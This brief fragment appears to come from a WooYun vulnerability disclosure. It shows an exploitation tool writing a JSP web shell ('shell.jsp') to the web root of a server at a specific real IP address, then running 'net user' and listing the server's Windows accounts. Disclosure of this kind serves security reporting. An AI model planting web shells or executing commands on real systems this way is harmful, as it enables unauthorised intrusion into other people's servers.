 Url: http://101.231.116.154:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\SCB-WEB 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_SCB-WEB IWAM_SCB-WEB scbweb
sql SUPPORT_388945a0 systemD
命令成功完成。
www.wooyun.org